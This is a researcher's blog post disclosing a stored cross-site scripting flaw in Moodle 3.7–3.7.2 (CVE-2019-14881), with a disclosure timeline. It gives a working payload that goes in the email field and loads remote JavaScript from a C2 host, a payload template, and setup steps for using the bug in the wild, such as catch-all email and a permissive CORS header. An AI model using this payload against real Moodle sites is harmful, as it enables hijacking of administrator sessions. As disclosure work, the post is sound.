This blogpost is about a Stored Xss vulnerability which I found in Moodle in September, 2019. It was fixed in November 2019 and was assigned CVE-2019-14881.
TLDR: If You especially craft a payload ( like "><svg/onload=import('https://c2.tadeu.work/a.js')>"@tadeu.work ) and update your email you can execute javascript in certain pages like “browse users” in the admin area
- Preparing the environment
- Crafting and sending the payload

- Confirming Email
- Profit
- Timeline
- References
Preparing the environment
First you will need to ensure that the target’s version is between 3.7 and 3.7.2 ( How to )
To use this vulnerability in the wild you will need to redirect all incoming email ( or all email with unknown addresses ) of your domain to an unique email. If you don’t know how to do it you can use cpanel ( it automatically redirects any unknow recipients to your main email account )
If you are going to insert a remote script it’s important to allow cross site origin requests to your host, you can easily set it by adding this line in your root .htaccess : Header Set Access-Control-Allow-Origin "*"
Crafting and sending the payload

The payload is simple, but you need to watch the email’s input char limit (100 chars)
The payload is :
“><svg/{$METHOD}={$JS_CODE}>"@{$DOMAIN}
Using this design to download a remote javascript we get : "><svg/onload=import('https://c2.tadeu.work/a.js')>"@tadeu.work
https://c2.tadeu.work/a.js content is : alert('xss');

Profit
Now that you already confirmed your email you will only need to wait any admin load an unsanitize page, like “Browse users” ( you can search in the changelog on Moodle’s website to see where else it is vulnerable )
Timeline
- 24/09/2019 – Report sent to tracker.moodle.org
- 08/10/2019 – Initial patch
- 11/11/2019 – Patch release
- 18/11/2019 – Disclosure on security.moodle.org